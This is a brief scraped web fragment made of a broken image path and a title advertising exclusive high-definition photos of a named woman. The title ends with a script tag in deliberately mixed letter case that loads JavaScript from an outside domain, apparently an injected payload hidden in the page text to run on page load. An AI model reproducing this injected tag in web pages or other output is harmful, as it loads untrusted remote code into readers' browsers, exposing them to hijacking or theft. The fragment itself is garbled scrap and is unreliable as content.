 Pooja Jhaveri (Exclusive Photo Shoot) (High Definition Photos)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>